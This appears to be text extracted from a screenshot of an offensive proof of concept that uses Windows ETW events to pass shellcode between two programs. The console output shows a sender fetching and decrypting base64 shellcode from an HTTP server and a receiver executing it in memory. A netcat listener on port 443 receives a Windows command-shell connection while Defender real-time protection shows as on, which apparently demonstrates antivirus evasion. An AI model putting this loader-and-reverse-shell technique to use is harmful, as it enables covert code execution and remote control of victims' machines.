 C:\Windows\System32\cmd.e
c:\>receiver.exe
[+] ETW Session started successfully.
[+] Provider enabled for the ETW session.
[*] Listening for ETW shellcode events...
[*] ETW event received!
[+] Shellcode event detected. Extracting payload...
[*] Shellcode size: 460 bytes
[*] Cleaning up.
[*] ETW session stopped & cleaned up.
[+] Shellcode copied to executable memory.
[*] Executing shellcode...
C:\Windows\System32\cmd.e
C:\>sender.exe
[*] Fetching base64 shellcode from HTTP server...
[+] Base64 shellcode fetched (616 bytes).
[+] Shellcode decoded successfully. Size: 460 bytes.
[+] Shellcode decrypted successfully. Final size: 460 bytes.
[+] ETW provider registered.
[*] Sending shellcode via ETW event...
[*] ETW provider unregistered.
C:\>
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172. - - [21/Feb/2025 13:54:45] "GET /shellcode.txt HTTP/1.1" 200 -
$ nc -lnvp 443
listening on [any] 443 ...
connect to [172. ] from (UNKNOWN) [172. ] 56000
Microsoft Windows [Version 10.0.26100.3194]
(c) Microsoft Corporation. All rights reserved.
c:\>
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device.
You can turn off this setting for a short time before it turns back on
automatically.
On
Dev Drive protection
Scans for threats asynchronously on Dev Drive volumes to reduce
performance impact.
On